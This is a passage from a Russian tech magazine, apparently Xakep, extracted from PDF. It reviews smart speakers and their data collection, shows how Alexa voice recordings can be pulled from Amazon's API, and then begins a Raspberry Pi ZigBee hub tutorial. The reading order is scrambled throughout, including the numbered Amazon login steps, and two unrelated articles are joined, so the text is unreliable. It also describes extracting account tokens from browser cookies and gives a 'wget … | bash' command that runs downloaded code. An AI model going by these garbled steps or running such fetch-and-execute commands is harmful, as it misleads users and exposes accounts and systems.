Кстати, «недорогой» — ключевая характеристика всех современных устройств Amazon. Компания идет по пути последовательного удешевления аппаратной начинки, пытаясь при помощи программных наработок сохранить или улучшить качество звучания. Многие ли видели вживую первое поколение Echo Dot, быстро сменившееся вторым? А ведь в них было реализовано управление громкостью, как в «больших» Echo, присутствовали дополнитель‐ ные порты и элементы управления. Но второе поколение стало дешевле и побило все мыслимые рекорды продаж. То же произошло и после замены первого поколения Echo на второе, с более дешевой аппаратной начинкой, но программным образом усиленными басами (программное усиление стало очевидным, когда первые партии устройств были доставлены с оригинальной прошивкой и откровенно «жестяным» звуком. Настройки эквалайзера быстро подкрутили в очередном обновлении прошивки).

Тем не менее колонки от Amazon предлагают уверенное распознавание как слова-активатора, так и последующих голосовых команд: набор микрофонов и алгоритмы шумоподавления и вычитания собственного звука реализованы образцово.

*If you have opted to share information with Google, Google uses that information, along with your Google history, to better assist you with customizations like your name and interests. You can delete your history, which will limit the personalized experience for features like the Google Assistant. You can view your history with the Google Assistant in My Activity, which is accessible through the setup app and online at myactivity. google.com. You have control over your data and the power to delete history at any time.*

А что насчет самой Алексы? Алекса — весьма продвинутый голосовой помощник с массой достоинств и небольшим набором недостатков, основной из которых — отсутствие поддержки русского языка и невнятные перспективы его появления. Если у Google и Apple русский язык уже давно поддерживается в телефонных версиях ассистентов и его внедрение в колонки — вопрос времени, то Amazon как магазин на российском рынке не при‐ сутствует, колонки не продает, подписок на цифровой контент не предлагает. Как ни грустно это признавать, у Amazon меньше всего стимулов для внед‐ рения русского языка в свои устройства.

*What does Google do with the data it collects? First and foremost, we use data to make our services faster, smarter, and more useful to you, such as by providing better search results and timely traffic updates. Data also helps protect you from malware, phishing, and other suspicious activity. For example, we warn you when you try to visit dangerous websites. Also, on surfaces where we show ads, we use data to show you ads that are relevant and useful, and to keep our services free for everyone. Google Home learns over time to provide better and more personalized suggestions and answers. For more information, visit Google's Privacy Policy.*

Что умеет Алекса? Все, что должен уметь цифровой ассистент. Таймеры, напоминания, ответы на вопросы. Аудиокниги и сказки. Широчайший спектр поддерживаемых устройств умного дома. Разумеется, музыка — если у тебя есть подписка на Amazon Prime или Amazon Music Unlimited (последняя, кста‐ ти, доступна за полцены, если активировать подписку с колонки Echo и проигрывать композиции только через колонки).

А для чего это все Amazon? Официально — чтобы сделать Алексу еще умнее, лучше и полезнее для тебя, дорогой пользователь.

![](_page_20_Picture_5036.jpeg)

Неофициальная, но очевидная цель Amazon — продать тебе… что‐нибудь. Это может быть как товар из обширного каталога самого магазина или его торговой площадки, так и чисто цифровой контент: подписка на Amazon Prime, покупка фильмов и музыки, электронных книг Kindle, аудиокниг. Наконец — подписка на стриминговый сервис Amazon Music Unlimited, который начинает приносить компании все более существенный доход.

Что насчет Apple? Здесь — очевидно: расширение закрытой экосистемы Apple очередным устройством и продажа подписки на Apple Music. Все равно никакие другие стриминговые сервисы колонка HomePod не поддерживает, а доход от подписки на цифровой контент — один из важнейших для Apple.

#### **КАКОЙ АССИСТЕНТ ЛУЧШЕ?**

#### **Google Home**

В нашей лаборатории есть как средняя колонка Google Home, так и ее мини‐версия.

![](_page_20_Picture_46.jpeg)

С точки зрения поддержки устройств умного дома Google ненамного отстала от Alexa. Все имеющиеся у нас устройства с поддержкой Alexa уда‐ лось добавить и в приложение Google Home. А вот встроенный хаб в Google Home отсутствует; «рулить» устройствами можно либо через Wi‐Fi, либо при помощи выделенного хаба (например, от Philips). Google Assistant, пожалуй, самый умный цифровой ассистент. У него есть доступ ко всей информации из твоей учетной записи Google, к твоему почтовому ящику Gmail, календарям, контактам, истории поисковых запросов и истории браузера. С большой вероятностью Google Home ответит на твои вопросы в контексте твоих предыдущих запросов, сделанных на любом устройстве. В Google поддерживается многопользовательский режим: ассистент способен определять пользователя по голосу и выдавать соответствующий ситуации ответ. При этом нужно четко понимать, что все сказанное после активации колонки ключевым словом будет записано, передано на сервер Google и сохранено на нем до тех пор, пока ты лично не зайдешь и не удалишь данные. В наших исследованиях мы находили запросы полуто‐ ра‐двухгодичной давности.

Расширения системы, стереопар — не предусмотрено.

#### **Amazon Echo и Alexa**

У Amazon самый широкий ассортимент устройств с умным голосовым ассистентом. Это и несколько поколений разнообразных колонок, и устрой‐ ства со встроенным хабом умного дома, и приставки Fire TV, и устройства с экранами любой формы, и даже микроволновка. Amazon действительно стремится к тому, чтобы Алекса вещала из каждого утюга, и совершает практические шаги в этом направлении.

В нашей лаборатории побывали устройства Echo Dot 2, Echo первого и второго поколений, Echo Plus первого поколения, несколько поколений Fire TV и также устройство с экраном Echo Spot. Рассмотрим основные особенности.

Качество звучания самих колонок скорее посредственное, чем хорошее. Первое поколение Echo предлагает сбалансированный звук, но низких частот маловато. Второе поколение Echo я слушать не смог, но после обновления про шивки с усилением низких частот пользователям стало нравиться. Echo Plus первого поколения играет довольно громко, но низких частот слишком много, они подавляют середину; звучание колонки не получается назвать чистым или сбалансированным. Впрочем, для фонового прослушивания хватит любой из этих колонок, а аудиофилам здесь ловить в любом случае нечего. Энтузиасты смогут подключить миниатюрный Echo Dot к стереосистеме или активным колонкам посредством аудиовыхода 3,5 мм; звук в этом случае получается достаточно неплохим.

Так же как и Google, Amazon собирает информацию о том, как ты исполь‐ зуешь колонку. Ниже мы рассмотрим, какую именно информацию и как ее извлечь.

### АЛЕКСА, СКАЖИ КОРТАНЕ, ПУСТЬ ПОИЩЕТ В ГУГЛЕ

КАКИЕ БЫВАЮТ УМНЫЕ КОЛОНКИ, КАК ОНИ РАБОТАЮТ И КАКУЮ ИНФОРМАЦИЮ О НАС СОБИРАЮТ

Из сторонних колонок с Alexa в нашей лаборатории прочно прописалась Sonos One.

![](_page_21_Picture_6.jpeg)

#### **Сторонние колонки с Alexa**

Для настройки потребуется установить приложение Sonos; интеграция с Alexa произойдет в самом конце настройки (можно и не интегрировать, собственный набор функций колонки достаточно богат). Вообще, все сторонние колонки с Alexa используют сложную двухэтапную схему настройки: сначала через собственное приложение производителя и только потом — через при‐ ложение самой Alexa. Колонки с Google Home в этом смысле настраивать проще: их настройка полностью ведется через единственное приложение Home от Google.

Качество звука у Sonos One отличное; звук гораздо естественнее и богаче, чем у любых колонок производства Amazon. Чистая середина и при‐ ятный бас (для любителей низких частот в линейке предусмотрен сабвуфер). Функциональные возможности поражают воображение. Поддерживается множество разнообразных стриминговых музыкальных сервисов, а кроме того, в Sonos можно штатным образом проиндексировать свой NAS-сервер. Приложение самостоятельно найдет и проиндексирует музыку. После этого по голосовым командам станет возможным проигрывать именно ее и именно с NAS, а не из облачного сервиса по подписке. Наконец, систему можно расширять: добавить вторую колонку для стереозвучания, сделать multiroom, добавить сабвуфер.

Компания пытается повлиять на положение дел, встроив поддержку Cortana в [приложение](https://www.theverge.com/2018/3/1/17067130/microsoft-outlook-cortana-boss-javier-soltero) Outlook для iOS и Android, а также в Microsoft Launcher для Android. Есть и отдельное приложение Cortana. В качестве умных колонок Кортана представлена единственной моделью — Harman Kardon Invoke.

Что представляет собой НК Invoke? Это довольно [симпатичная](https://www.harmankardon.com/invoke.html) колонка с приятным дизайном и (забегая вперед) хорошим качеством звука. К сожалению, доступна только в США, но Amazon соглашается прислать ее и в другие страны. Блок питания с американской вилкой, но поддерживает диапазон 100–230 В.

![](_page_21_Picture_14.jpeg)

Наверное, единственное, в чем Sonos One уступает колонкам от Amazon, — качество распознавания голоса во время проигрывания музыки. «Вычитание» собственного звучания реализовано не так хорошо, как у Amazon. Впрочем, если качество распознавания было серьезной проблемой в первые полгода, то сейчас его подтянули до вполне приемлемого уровня. В целом Sonos One, наверное, лучшее решение с Alexa.

#### **Harman Kardon Invoke и Cortana**

Для проигрывания музыки есть вариант подключения через Bluetooth (циники могут подключить на вход Invoke колонку Amazon Echo Dot и наслаждаться доступом к Amazon Music). Для голосового же управления требует‐ ся платная учетная запись Spotify. Поддерживаются сервисы iHeartRadio и TuneIn, но за пределами США/Канады доступ к радиостанциям будет очень ограниченным. Обрати внимание, что для музыки через Spotify нужна платная подписка (в Google Home достаточно бесплатной), iHeartRadio не будет работать за пределами США и Канады из‐за ограничений по географии. В результате музыку ты услышишь только через TuneIn; этого достаточно, что‐ бы оценить качество звука.

К сожалению, Кортана не набрала той популярности, которая досталась на долю альтернативных цифровых ассистентов. Кортана предустановлена на все компьютеры с Windows 10, но ограниченный набор поддерживаемых языков и регионов позволяет насладиться всем богатством ее возможностей лишь пользователям из США и Канады. В то же время собственной мобиль‐ ной ОС у Microsoft больше нет, как нет и собственных моделей смартфонов.

Из дополнительных бонусов Microsoft предлагает пожизненную подписку на звонки через Skype на американские телефонные номера. Звонить можно прямо с колонки, номера диктовать голосом. А вот возможности расширения у колонки отсутствуют напрочь.

Стоит ли покупать колонку, если ты не живешь в США или Канаде? Как ни странно, ответ не будет однозначным. Да, за те 199 долларов, которые про‐ сили за колонку на старте продаж, покупка лишена всякого смысла (разве что с целью добавить еще одного зверька в зоопарк, как это сделали мы в нашей лаборатории). Ощущения от устройства такие же, как от многих других поделок Microsoft: идея прекрасная, железка отличная, но реализация соф‐ та — сыро, недоделано, ограниченно, с массой ошибок и невнятными сооб‐ щениями.

Начальная настройка Invoke с Cortana — небольшой ад. Во‐первых, для нас‐ тройки необходимо установить где‐нибудь приложение Cortana. Не подумай, что это можно проделать на компьютере с Windows 10: Cortana там есть, но попытка настроить Invoke заканчивается сообщением в типичном для Microsoft стиле: «Something's not right. Try again in a little bit». Нам пришлось использовать смартфон Lumia 950 с Windows 10 Mobile, без которого нас‐ тройка не шла.

Обратимся к статистике. В статье [TechCrunch](https://techcrunch.com/2018/03/07/47-3-million-u-s-adults-have-access-to-a-smart-speaker-report-says/?guccounter=1) приводятся следующие цифры. Из тех пользователей, у кого есть хотя бы одна умная колонка, в 71,9% случаев это будет что-то с поддержкой Amazon Alexa, 18,4% приходится на долю Google Home.

#### **Smart Speaker Market Share Installed Base 2017**

 $9.7%$ 

**Other** 

![](_page_21_Figure_29.jpeg)

На долю Cortana с единственной моделью Harman Kardon Invoke приходится всего 0,6% рынка — и это корректная цифра, отражающая состояние аме‐ риканского рынка.

![](_page_21_Figure_31.jpeg)

#### Device Market Share Breakdown 2017

Активируется ассистент (после всех обновлений) простым словом Cor‐ tana. Качество распознавания хорошее, но поддерживается исключительно американский вариант английского языка.

Очевидно, Microsoft такое положение дел не устраивало. В августе прошлого года Microsoft и Amazon объявили об [интеграции](https://www.theverge.com/2017/8/30/16224876/microsoft-amazon-cortana-alexa-partnership) двух ассистентов, а спустя год компаниям даже удалось выпустить рабочую бета-версию.

Качество звучания колонки сбалансированное. Уровень низких частот где‐то посередине между первым поколением Amazon Echo и Echo Plus, а средние и высокие частоты воспроизводятся чище, чем на любой колонке от Amazon.

HomePod — полная противоположность Invoke. Никаких, просто ни малейших проблем с установкой! Если ты его купил, то можешь быть уверен — оно будет работать, и скорее хорошо, чем плохо. Настройка — тапнуть по колонке разблокированным iPhone или iPad, «да», «да», «хм-м? Ну давай» (на вопрос о четырехмесячной бесплатной подписке на Apple Music). Все. Скучно? Зато работает. А вот без iPhone или iPad колонку активировать не удастся.

Микрофоны в HomePod очень хорошие — на уровне Amazon Echo Plus. Звук — отличный; впрочем, про него уже много писали и без меня. Чувствуется работа DSP: даже на низкой громкости (для меня комфортный уро‐ вень — порядка 15%) колонка заметно «басит».

![](_page_21_Figure_38.jpeg)

Качество звука похоже на Sonos One, но работа DSP ощущается сильнее.

Микрофоны: отлично. Распознавание, в том числе во время проигры‐ вания, — просто отлично.

Кроме того, у HomePod более глубокие басы. Если добавить второй Home-Pod, то получим стереопару, а качество звука станет еще немного лучше. Звук в целом сбалансированный (с преобладанием низких частот), слушать при‐ ятно.

А что насчет Siri? Если ты пользуешься iPhone и привык к Сири, которая говорит на русском языке, то HomePod сделает тебе отвыкнуть: Siri из Home‐ Pod готова общаться на английском, немецком, французском или испанском. С учетом того, что внутри колонки — процессор из iPhone 6 и самая свежая iOS 12, такое ограничение выглядит совершенно искусственным. Впрочем, Сири из Apple TV также не говорит по‐русски, а это тем более странно, что Apple TV официально продается в России.

Что же касается собственно Cortana, то вердикт однозначен: это — только для США. Прогноз погоды выдает в градусах Фаренгейта; слышать, что за окном сейчас 31 градус, — откровенно странно. Переключить на градусы Цельсия нельзя; настройки в приложении игнорируются. Количество под‐ держиваемых устройств умного дома минимальное.

По лезность Siri из HomePod довольно сомнительна. Да, тут есть будиль‐ ники и музыка (за дополнительные деньги). Управление устройствами умного дома? Только HomeKit, а таких на рынке сравнительно мало, и стоят они срав‐ нительно дорого. База знаний у Siri уступает базе знаний Alexa, а тем более Google Home. Зато, по утверждениям Apple, компания не сохраняет записи твоих голосовых команд на своих серверах.

Все цифровые ассистенты разные, но принцип работы у них похож. Большую часть времени колонка «спит»; активны лишь микрофоны, информация от которых обрабатывается локально самым экономным DSP. В спящем режиме все, к чему прислушивается DSP, — это кодовое слово активации цифрового помощника. Обрати внимание: на данном этапе вся обработка проходит локально.

Например, простейшая команда «turn on the lights» сначала определит, на какое устройство (в какой комнате) поступил запрос, к какой именно груп‐ пе элементов умного дома относится слово lights, проанализирует саму группу lights и выберет, к каким именно skills нужно адресовать команду (в моем случае это смесь из ламп Xiaomi и выключателей TP‐Link, работающих по совершенно разным протоколам). Соответствующие команды будут адресованы к соответствующим сервисам (для устройств, работающих по протоколу Zigbee, колонки линейки Echo Plus могут послужить хабом), при помощи сервера полученный от них результат будет передан на колонку в виде голосового отклика и озвучен пользователю.

Примерно так выглядит обработка запроса к Alexa.

![](_page_21_Figure_50.jpeg)

Однако сегодня эту колонку можно купить всего за 50 долларов (в США), что существенно дешевле, чем простые колонки с Bluetooth, обладающие заметно худшим звучанием. За 50 баксов покупка имеет смысл. А если ты время от времени звонишь на телефонные номера в США, то пожизненная подписка на неограниченные звонки через Skype на американские телефон‐ ные номера окупит невысокую стоимость колонки.

#### **Cortana + Alexa = ?**

Самый распространенный цифровой ассистент на выделенных устройствах (колонки, экраны, приставки к телевизору) — Amazon Alexa. В домах поль‐ зователей работает более 8 миллионов умных колонок Amazon Echo с Alexa — и это не считая планшетов Kindle Fire, приставок Fire TV и самых разнообразных устройств сторонних производителей (к примеру, Sonos или Lenovo).

В то же время число пользователей, на устройствах которых установлен Google Assistant, исчисляется сотнями миллионов. Но многие ли действительно пользуются голосовым ассистентом на смартфонах с Android? Количество же колонок Google Home и Google Home Mini относительно невелико.

Две огромные компании больше года не покладая рук работали над тем, чтобы Кортана могла вызвать Алексу командой «Cortana, open Alexa», после чего последующие команды обрабатывались бы уже Алексой. В обратную сторону все работает похожим образом: американский владелец колонки Echo может скомандовать «Alexa, open Cortana», после чего получит доступ ко всем способностям цифрового помощника от Microsoft. К сожалению, интеграция, даже когда она появится официально, пока заявлена только для рынка США.

Зачем это нужно обеим компаниям? Для Microsoft — очевидно, это доступ ее пользователей к музыкальному сервису Amazon Music и обширной биб‐ лиотеке из более 40 тысяч поддерживаемых Алексой «умений» (skills). С точки зрения Amazon выгода менее очевидна; тем не менее Cortana гораздо лучше справляется с типично офисной работой — календарями и почтой Outlook, интеграцией с рабочим Exchange. Получше обстоят дела у Cortana и с собс‐ твенно «интеллектом»: Алекса умеет больше, но Кортана больше знает.

#### **Apple HomePod и Siri**

Если сравнивать с Amazon Echo Plus, то звук HomePod гораздо более сба‐ лансирован, глубже бас. Колонки играют в разных лигах. Если сравнить с In‐ voke (Cortana) — у HomePod глубже басы, но середина у НК мне нравится больше. В сравнении с Google Home — просто мощнее, глубже бас, лучше звучит.

#### **КАК ЭТО РАБОТАЕТ?**

Как только DSP распознает кодовое слово, колонка включает запись, которая будет передана на сервер для распознавания и обработки в потоковом режиме. Дальнейшие действия выполняются на сервере: распознается голосовой запрос и определяется, к какому сервису или разным сервисам его нужно отправить.

Google Home работает похожим образом, а вот Apple HomePod имеет дело с закрытой экосистемой Apple, что заметно упрощает обработку команд. В частности, устройства, работающие по протоколу Apple HomeKit, исполь‐ зуют колонку HomePod в качестве локального хаба; при этом никакие другие устройства умного дома попросту не поддерживаются. Проще и с музыкой: если Alexa или Google Home могут играть музыку как из собственных биб‐ лиотек, так и из сторонних сервисов (например, Spotify), то HomePod будет адресовать голосовые запросы исключительно к собственному сервису Apple Music.

#### **ИЗВЛЕКАЕМ ДАННЫЕ ГОЛОСОВЫХ КОМАНД**

Итак, мы разобрались с тем, что знает о нас разработчик искусственного интеллекта и зачем ему это нужно. А можно ли как‐то добраться до этих дан‐ ных? Да, можно, причем для нескольких ассистентов мы уже разработали соответствующий софт.

#### **Запросы к Google Assistant**

Пожалуй, проще всего извлечь запросы к Google Assistant. В Google серьезно подошли к обеспечению прозрачности приватной информации. В твоей учетной записи Google доступна подробная история всех твоих голосовых зап‐ росов. По крайней мере — в теории. Если открыть страницу My [activity](https://myactivity.google.com/myactivity) и выбрать категорию Assistant, можно посмотреть историю голосовых запросов. В отличие от Amazon Google предоставит доступ только к распознанным фра‐ зам в текстовом виде. Включение категории Voice & Audio должно, казалось бы, предоставить доступ к оригинальным записям голосовых команд, но это‐ го не происходит. Тем не менее просмотреть содержимое даже распознан-ных голосовых команд — уже интересно. [Прямая](https://myactivity.google.com/myactivity?utm_source=my-account&utm_medium&utm_campaign&product=31) ссылка.

### АЛЕКСА, СКАЖИ КОРТАНЕ, ПУСТЬ ПОИЩЕТ В ГУГЛЕ

КАКИЕ БЫВАЮТ УМНЫЕ КОЛОНКИ, КАК ОНИ РАБОТАЮТ И КАКУЮ ИНФОРМАЦИЮ О НАС СОБИРАЮТ

У Amazon нет такого удобного и подробного портала, как у Google, однако просмотреть историю голосовых запросов все-таки можно. До недавнего времени история запросов к Alexa была доступна исключительно через приложение Alexa для смартфонов и планшетов. Не так давно появился и спе‐ циальный онлайновый портал. Для того чтобы просмотреть историю своих запросов к Alexa, нужно перейти по этой ссылке.

**amazon**.de  $\alpha$ All <del>v</del> EN Deliver to Oleg Shop by **Gift Cards Berlin 10557** Department -Oleg's Amazon **Today's Deals** Sell Help ⊕ **Manage Your Content and Devices** Content Devices Preferences Alexa Privacy Books  $\div$  $All \div$ Purchase Date: Newest-Oldest # Show: Sort By: ▶ Show Family Library

Откроется страница управления контентом и устройствами.

#### **Запросы к Amazon Alexa**

Если хотя бы на одном из твоих устройств установлено приложение Alexa (и ты настроил вход в учетную запись Amazon), то ты увидишь ссылку на Alexa Privacy. Если такой ссылки нет, то в твоей учетной записи, скорее всего, нет данных Alexa.

Перейди по ссылке Alexa Privacy.

![](_page_22_Picture_2120.jpeg)

- через Web, используя логин и пароль (так работают приложения для iOS и Android);
- при помощи FIRS login;
- при помощи маркера аутентификации (token-based login), который можно извлечь из cookie браузера пользователя.

У каждого способа есть свои достоинства и недостатки.

На следующей странице выбери Review Voice History.

![](_page_22_Picture_2121.jpeg)

![](_page_22_Picture_2122.jpeg)

- используется приложениями для iOS/Android;
- протокол OpenId2.0, архитектура REST;
- часть информации передается через cookie;
- для извлечения данных нужно парсить страницы в HTML.

Здесь тебе будут доступны все записанные команды и распознанные диалоги с цифровым помощником.

А что, если ты хочешь извлечь все записи, а не прокликивать многочис‐ ленные ссылки по одной? Для внутреннего использования мы написали соответствующую утилиту, но никто не мешает тебе самостоятельно оформить скрипт. Рассмотрим, как работает доступ к информации в учетных записях Amazon.

Проще всего использовать логин через веб. Первым этапом происходит предварительное получение сессии, извлекаются скрытые поля ввода и все необходимые куки по адресу

#### **Авторизация на сервере Alexa**

При переходе выполняется несколько редиректов; итоговая страница перехода будет каждый раз отличаться. В ней содержится несколько скрытых полей ввода (кроме очевидных полей логина и пароля). Эти поля вместе с паролем и логином будут использоваться для авторизации.

Первый шаг скрипта — авторизация на сервере Amazon. Авторизоваться можно одним из трех способов:

Второй этап — генерация скрытого поля metadata1. Это поле содержит информацию об активности пользователя на странице авторизации (что нажал, сколько раз нажал) и прочей информации отслеживания активности пользователя (ОС, браузер, hash логина). Генерируется это поле в JavaScript перед отправкой запроса на авторизацию.

#### **Авторизация через веб‑страницу:**

- 
- список устройств;
- платежные инструменты (карты, банковские счета и прочее);
- сети и пароли Wi-Fi;
- устройства умного дома;
- именованные списки;
- данные о прилинкованных учетных записях;
- комнаты и группы;
- данные подписки Amazon Music;
- слово-активатор.

#### **Авторизация Alexa через FIRS Host:**

- запросы отправляются на сервер firs-ta-g7g.amazon.com/FirsProxy;
- используется некоторыми опенсорсными утилитами (lolsborn/readsyn).

#### **Через токен:**

- токен (маркер аутентификации) можно извлечь из cookie браузера, если пользователь заходил в свою учетную запись Amazon;
- cookie, которые содержат нужные токены, короткоживущие.

Получаем по 50 записей за запрос. Сниппеты доступны в формате WAV, закодированном Base64. Сопутствующая информация возвращается в формате JSON.

Манипулируя параметром startTime, можно получить всю историю запросов.

#### https://www.amazon.com/clouddrive/ref=nav\_youraccount\_clddrv

**Description** — распознанный текст голосового запроса и идентификатор сниппета.

- SUCCESS
- DISCARDED\_NON\_DEVICE\_DIRECTED\_INTENT (устройством запрос не распознан)
- SYSTEM ABANDONED (запрос прерван)

Для получения непосредственно голосовой команды активности исполь‐ зуем значение параметра utteranceId:

Третий этап — непосредственно авторизация. Скрытые поля, логин, пароль и metadata1 формируют тело запроса, который отправляется по адресу

Для внутреннего использования мы написали скрипт, который позволяет авторизоваться в учетной записи Amazon, определить страну пользователя и извлечь всю доступную информацию.

![](_page_22_Figure_86.jpeg)

#### https://www.amazon.com/ap/signin

Ответ содержит куки, необходимые для получения доступа к данным Alexa.

Отдельной головной болью стали учетные записи с активной двухфакторной аутентификацией. Мы обнаружили, что проходить двухфакторную аутен‐ тификацию приходится отдельно для разных категорий запросов (логин и пароль остаются прежними и кешируются между сессиями).

![](_page_22_Picture_88.jpeg)

#### **Доступная информация**

Для доступа к данным мы используем официальный Alexa API от [Amazon](https://alexa.amazon.com/api). Через API доступна масса информации, включая:

Анализ моей собственной учетной записи вернул 1,6 Гбайт данных, из которых порядка 450 Мбайт составляли WAV‐файлы голосовых запросов к Alexa за последние два года.

• историю запросов: распознанные запросы и запись голосовых команд;

Нас интересует самый первый пункт: история запросов, доступная по запросу к серверу

#### https://alexa.amazon.com/api/activities

#### **Извлечение голосовых сниппетов Alexa**

Для начала получим ID активности, для которой хотим получить голосовой сниппет (Recording ID):

#### https://alexa.amazon.com/api/activities?startTime=&size=50&offset=1

![](_page_22_Picture_2123.jpeg)

На каждый запрос получим ответ следующего вида.

![](_page_22_Picture_2124.jpeg)

Кратко расшифруем доступные поля.

**activityStatus** может принимать ряд значений:

**utteranceId** — идентификатор для доступа к сниппету.

#### https://alexa.amazon.com/api/utterance/audio/data?id=

где id — это utteranceId активности.

#### В ответ сервер вернет голосовую запись в формате WAV. Примеры запросов:

https://alexa.amazon.com/api/utterance/audio/data?id=A3S5BH2HU6VAYF: 1.0/2018/03/15/10/G090LF0964270MVH/11:26::TNIH\_2V.

b079cf80‐0bca‐4f14‐bdbe‐5fb3d4bac993ZXV

https://alexa.amazon.com/api/utterance/audio/data?id=A3S5BH2HU6VAYF: 1.0/2018/03/15/10/G090LF0964270MVH/10:43::TNIH\_2V.

aa06d885‐22e3‐4adc‐b684‐383c2f8613abZXV

https://alexa.amazon.com/api/utterance/audio/data?id=A3S5BH2HU6VAYF: 1.0/2018/03/15/10/G090LF0964270MVH/10:27::TNIH\_2V.

55d51197‐970a‐4d1c‐bcb1‐afada4c62421ZXV

Данные приложения Alexa можно извлечь и непосредственно из смартфона.

![](_page_22_Picture_2125.jpeg)

Особого смысла в этом нет: история команд будет минимальной, основная часть запросов хранится только в облаке.

#### **ЗАКЛЮЧЕНИЕ**

Итак, мы подробно рассмотрели современных цифровых ассистентов и их физические реализации; узнали, какие данные собирают Google и Amazon и как получить к ним доступ. В нашей стране цифровые помощники больше ассоциируются со смартфонами, и производители не спешат нарушать статус‐кво: поддержка русского языка ни в одной из описанных колонок не пре‐ дусмотрена. <sup>Вл</sup>

![](_page_23_Picture_0.jpeg)

Начав конструировать умный дом, сложно бывает остановиться на продукции одного производителя. А это значит, что тебя ждет зоопарк стандартов, которые сложно увязать друг с другом, и рядок хабов, каждый из которых занимает розетку (и место в твоей жизни). Нельзя ли сделать универсальный способ управления умными устройствами, которые работают по ZigBee и Z-Wave? Можно! И не придется даже покупать контроллер ZigBee за 50 долларов.

Поводом для того, чтобы смешать дома умные устройства разных производителей, может быть желание сэкономить, выбирая наиболее выгодные варианты, или наоборот - стремление взять все самое лучшее. Но чаще всего ответ более прозаичный: «так вышло». Сначала ты покупаешь лампочки и датчики движения Philips, а потом обнаруживаешь, что, к примеру, умных розеток эта компания не делает вовсе, а тебе позарез нужна одна из них.

Опять же, если ты выбрал Xiaomi (а предложение этой компании - одно из самых выгодных), то тебя ждет хаб с китайским софтом, подключенный к фирменному сервису. С точки зрения безопасности - далеко не самый лучший вариант.

В этой статье я покажу, как сконструировать универсальный хаб на основе Raspberry Pi Zero W и экстремально дешевого контроллера. А поможет мне в этом программа под названием zigbee-shepherd. Она поддерживает множество устройств ZigBee, в том числе и выключатели Xiaomi на батарейках серии Aqara, и позволяет писать скрипты на JavaScript.

#### ВЫБИРАЕМ И ПРОШИВАЕМ ЖЕЛЕЗО

Сначала нужно определиться, на каком железе собирать хаб. В принципе, ты можешь взять что угодно (хоть свой основной компьютер, если ты его не выключаешь), но Raspberry Pi Zero W - это сверхкомпактный, дешевый и достаточно производительный вариант.

![](_page_23_Picture_7.jpeg)

Микрокомпьютер Raspberry Pi Zero W

Zigbee-shepherd совместим с чипами ZigBee производства Texas Instrument СС2530 и СС2531. У TI есть референсный USB-стик СС2531 USB Evaluation Module Kit за 49 долларов, но есть и полная документация и схемы по сборке такого стика, поэтому будет несложно найти в Поднебесной такой же стик, но за 7 долларов.

![](_page_23_Picture_10.jpeg)

Фирменный стик Texas Instrument на чипе CC2531

Для работы стика с zigbee-shepherd потребуется файл прошивки с GitHub, а чтобы ее зашить, понадобится программатор СС Debugger за 49 долларов или его китайская копия за 12.

![](_page_23_Picture_13.jpeg)

![](_page_23_Picture_14.jpeg)

Прошивают USB-стик с помощью официальной утилиты TI SmartRF Flash Programmer. Чтобы все заработало, нужно подключить СС Debugger в один порт компьютера, стик ZigBee - в другой и шлейфом соединить их между собой.

![](_page_23_Picture_16.jpeg)

В настройках программатора выбираем прошиваемое устройство (1), прошивку (2), задаем нужные действия (3) и прошиваем (4).

![](_page_23_Picture_18.jpeg)

SmartRF Flash Programmer для прошивки стика ZigBee

Проверить, что USB-стик удачно прошился и работает, можно, подключив его к Raspberry Pi Zero W и выполнив команду

#### $$ 1s$  /dev

Устройство будет отображаться в системе как ttyACM0.

![](_page_23_Picture_557.jpeg)

При подключении стика появляется устройство ttyACM0

**СТАВИМ СЕРВЕР ZIGBEE-SHEPHERD НА RASPBERRY PI ZERO W** Установка zigbee-shepherd и сопутствующих пакетов будет проводиться на последней версии ОС Raspbian для Raspberry Pi Zero W — Stretch. Zigbee-shepherd написан на JavaScript и работает на Node.js. Для начала ставим Node.js:

\$ wget -0 - https://raw.githubusercontent.com/sdesalas/node-pi-zero/ master/install-node-v.lts.sh | bash`

Для установки расширений из npm нужно установить утилиты для сборки:

\$ sudo apt-get install -y build-essential

И сама установка zigbee-shepherd:

\$ npm install zigbee-shepherd - -save

Проверить, правильно ли работает zigbee-shepherd, можно, запустив скрипт zigbee-server.js. Во время работы скрипт выводит информацию о каждом этапе добавления устройства и время выполнения операции.

#### var ZShepherd = require('zigbee-shepherd'); // Create a ZigBee server var zserver = new ZShepherd('/dev/ttyACM0'); zserver.on('ready', function () { console.log('Server is ready. Allow devices to join the network within 60 seconds'); zserver.permitJoin(60);  $\}$ ); zserver.on('permitJoining', function (joinTimeLeft) { console.log(joinTimeLeft);  $\}$ );

// Start the server zserver.start(function (err) { if (err) console.log(err);  $\}$ );

Запускаем zigbee-shepherd в режиме отладки:

\$ sudo DEBUG=\* node zigbee-server.js

onAfIncomingMsgExt: null, onZclFoundation: null, onZclFunctional: null, foundation: [Function], functional: [Function], bind: [Function], unbind: [Function], read: [Function], write: [Function], report: [Function]  $\}$  ], data:

{ cid: 'genBasic'**,** 

devId: 24321,

inClusterList: [Array], outClusterList: [Array], clusters: [Object], onAfDataConfirm: null, onAfReflectError: null, onAfIncomingMsg: null,

data:  $\overline{f}$  modelId: 'lumi.sensor\_86sw1', appVersion:  $\overline{4}$  } } } cc-znp:AREQ <-- AF:incomingMsg,  $\overline{\{}$  groupid: 0, clusterid: 0, srcaddr: 63584, srcendpoint: 1, dstend point: 1, wasbroadcast: 0, linkquality: 84, securityuse: 0, timestamp: 3282154, transseqnumber: 0, l<br>en: 35, data: <Buffer 1c 5f 11 01 0a 01 ff 42 1b 01 21 21 0c 03 28 20 04 21 a8 01 05 21 b0 00 06 24 01 00 00 00 00 0a 21 00 00> } +663ms zigbee-shepherd:msgHdlr IND <-- AF:incomingMsg, transId: 0 +30ms

Debug-вывод при добавлении устройства ZigBee

![](_page_23_Picture_39.jpeg)

#### **INFO**

На этапе разработки скрипта для Node.js всегда используй отладочный режим. Вывод при этом более подробный, легче отловить ошибки, а zigbee-shepherd показывает все данные, которые он отправляет и получает.

#### **РАБОТАЕМ С ВЫКЛЮЧАТЕЛЯМИ ХІАОМІ ИЗ ZIGBEE-SHEPHERD**

![](_page_23_Picture_43.jpeg)

Выключатели Xiaomi Aqara на батарейках, работающие по протоколу ZigBee

Первым делом следует добавить устройство ZigBee в сеть. Для этого сначала нужно сбросить его настройки на заводские и тем самым удалить информацию о предыдущей сети, если оно было добавлено прежде. Комбинация сброса и добавления устройства для выключателей Xiaomi Aqara следующая: зажать кнопку на пять секунд, пока светодиоды не начнут мигать, после чего отпустить и ждать, когда закончится процесс добавления. Если включен дебаг, то при добавлении устройства выводится подробный лог. Добавление устройства может занять до одной минуты.

